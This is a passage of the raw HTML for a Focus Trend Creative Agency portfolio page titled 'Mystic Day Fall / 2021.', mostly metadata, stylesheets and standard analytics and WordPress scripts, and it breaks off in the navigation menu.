

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.focustrend.eu/portfolio_page/mystic-day-fall-2021/
body_size: 18222
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		

    
            
            	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.focustrend.eu/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="/wp-content/uploads/2014/12/focustrendsystem-favicon.png">
	<link rel="apple-touch-icon" href="/wp-content/uploads/2014/12/focustrendsystem-favicon.png"/>
	<!--[if gte IE 9]>
		<style type="text/css">
			.gradient {
				 filter: none;
			}
		</style>
	<![endif]-->

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1573114216041839'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1573114216041839&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->		

	<link href='http://fonts.googleapis.com/css?family=Raleway:300,400,500&subset=latin' rel='stylesheet' type='text/css'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mystic Day Fall / 2021. - Focus Trend Creative Agency</title>
	<meta name="description" content="Model: Veronika Madár Photo: László Antal Stylist &amp; Concept: Ildikó Bálint MUA: Detti Pádár Hair: Alexandra Albrikowsky" />
	<link rel="canonical" href="https://www.focustrend.eu/portfolio_page/mystic-day-fall-2021/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mystic Day Fall / 2021. - Focus Trend Creative Agency" />
	<meta property="og:description" content="Model: Veronika Madár Photo: László Antal Stylist &amp; Concept: Ildikó Bálint MUA: Detti Pádár Hair: Alexandra Albrikowsky" />
	<meta property="og:url" content="https://www.focustrend.eu/portfolio_page/mystic-day-fall-2021/" />
	<meta property="og:site_name" content="Focus Trend Creative Agency" />
	<meta property="article:modified_time" content="2022-05-01T15:49:35+00:00" />
	<meta property="og:image" content="https://www.focustrend.eu/wp-content/uploads/2022/05/kiemelt.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.focustrend.eu/portfolio_page/mystic-day-fall-2021/","url":"https://www.focustrend.eu/portfolio_page/mystic-day-fall-2021/","name":"Mystic Day Fall / 2021. - Focus Trend Creative Agency","isPartOf":{"@id":"https://www.focustrend.eu/#website"},"primaryImageOfPage":{"@id":"https://www.focustrend.eu/portfolio_page/mystic-day-fall-2021/#primaryimage"},"image":{"@id":"https://www.focustrend.eu/portfolio_page/mystic-day-fall-2021/#primaryimage"},"thumbnailUrl":"https://www.focustrend.eu/wp-content/uploads/2022/05/kiemelt.jpg","datePublished":"2022-05-01T15:33:12+00:00","dateModified":"2022-05-01T15:49:35+00:00","description":"Model: Veronika Madár Photo: László Antal Stylist & Concept: Ildikó Bálint MUA: Detti Pádár Hair: Alexandra Albrikowsky","breadcrumb":{"@id":"https://www.focustrend.eu/portfolio_page/mystic-day-fall-2021/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.focustrend.eu/portfolio_page/mystic-day-fall-2021/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.focustrend.eu/portfolio_page/mystic-day-fall-2021/#primaryimage","url":"https://www.focustrend.eu/wp-content/uploads/2022/05/kiemelt.jpg","contentUrl":"https://www.focustrend.eu/wp-content/uploads/2022/05/kiemelt.jpg","width":600,"height":600,"caption":"Mystic Day Fall / 2021."},{"@type":"BreadcrumbList","@id":"https://www.focustrend.eu/portfolio_page/mystic-day-fall-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.focustrend.eu/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://www.focustrend.eu/portfolio_page/"},{"@type":"ListItem","position":3,"name":"Mystic Day Fall / 2021."}]},{"@type":"WebSite","@id":"https://www.focustrend.eu/#website","url":"https://www.focustrend.eu/","name":"Focus Trend Creative Agency","description":"Creative agency specialising in fashion and beauty industry","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.focustrend.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.focustrend.eu' />
<link rel="alternate" type="application/rss+xml" title="Focus Trend Creative Agency &raquo; Feed" href="https://www.focustrend.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus Trend Creative Agency &raquo; Comments Feed" href="https://www.focustrend.eu/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.focustrend.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.focustrend.eu/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.focustrend.eu/wp-includes/css/jquery-ui-dialog.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.focustrend.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.focustrend.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='default_style-css' href='https://www.focustrend.eu/wp-content/themes/fts/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='qode-font-awesome-css' href='https://www.focustrend.eu/wp-content/themes/fts/css/font-awesome/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.focustrend.eu/wp-content/themes/fts/css/stylesheet.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='https://www.focustrend.eu/wp-content/themes/fts/css/mac_stylesheet.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='https://www.focustrend.eu/wp-content/themes/fts/css/webkit_stylesheet.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://www.focustrend.eu/wp-content/themes/fts/css/style_dynamic.php?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.focustrend.eu/wp-content/themes/fts/css/responsive.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.focustrend.eu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://www.focustrend.eu/wp-content/themes/fts/css/custom_css.php?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://www.focustrend.eu/wp-content/themes/fts-child/style.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.focustrend.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.focustrend.eu/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.focustrend.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.focustrend.eu/?p=23147' />
<link rel="alternate" type="application/json+oembed" href="https://www.focustrend.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.focustrend.eu%2Fportfolio_page%2Fmystic-day-fall-2021%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.focustrend.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.focustrend.eu%2Fportfolio_page%2Fmystic-day-fall-2021%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"portfolio_page","pagePostType2":"single-portfolio_page","pagePostAuthor":"Focus Trend Creative Agency"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPL58KM');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.focustrend.eu/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.focustrend.eu/wp-content/uploads/2020/11/ft-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.focustrend.eu/wp-content/uploads/2020/11/ft-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.focustrend.eu/wp-content/uploads/2020/11/ft-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.focustrend.eu/wp-content/uploads/2020/11/ft-favicon.png" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1651420172452{margin-top: 10px !important;margin-bottom: -6px !important;}.vc_custom_1651419848555{margin-bottom: 4px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#f0f0f0",
      "text": "#333333"
    },
    "button": {
      "background": "#91003e",
      "text": "#ffffff"
    }
  },
  "theme": "classic",
  "content": {
    "message": "The site uses cookies to help provide our services. By using our services you consent to the use of cookies.",
    "dismiss": "Accept",
    "link": "Learn more",
    "href": "https://www.focustrendsystem.eu/privacy-policy"
  }
})});
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133653423-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133653423-2');
</script>
</head>

<body class="portfolio_page-template-default single single-portfolio_page postid-23147 ajax_fade page_not_loaded  wpb-js-composer js-comp-ver-5.2 vc_responsive">
                <div class="ajax_loader"><div class="ajax_loader_1"><div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div></div>
    
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.6&appId=1459946360995656";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

				<section class="side_menu right">
			<div class="side_menu_title">
							</div>
			<div id="search-2" class="widget widget_search posts_holder"><form role="search" method="get" id="searchform" action="https://www.focustrend.eu/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Search Here" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002" />
    </div>
</form></div><div id="nav_menu-6" class="widget widget_nav_menu posts_holder"><h4>Menu</h4><div class="menu-side-area-container"><ul id="menu-side-area" class="menu"><li id="menu-item-21783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21783"><a href="https://www.focustrend.eu/">Home</a></li>
<li id="menu-item-21787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21787"><a href="https://www.focustrend.eu/us/">About Us</a></li>
<li id="menu-item-21788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21788"><a href="https://www.focustrend.eu/our-services/">Services</a></li>
<li id="menu-item-21786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21786"><a href="https://www.focustrend.eu/our-works/">Works</a></li>
